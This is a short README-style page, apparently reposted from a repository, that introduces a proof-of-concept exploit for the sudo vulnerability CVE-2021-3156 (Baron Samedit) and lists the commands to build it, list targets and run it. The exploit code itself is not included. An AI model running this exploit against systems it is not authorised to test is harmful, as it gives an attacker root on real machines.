 CVE-2021-3156 PoC
Introduction
This is an exploit for the CVE-2021-3156 sudo vulnerability (dubbed Baron Samedit by Qualys).
Usage
build:
$ make
list targets:
$ ./sudo-hax-me-a-sandwich
run:
$ ./sudo-hax-me-a-sandwich <target_number>
thelostworld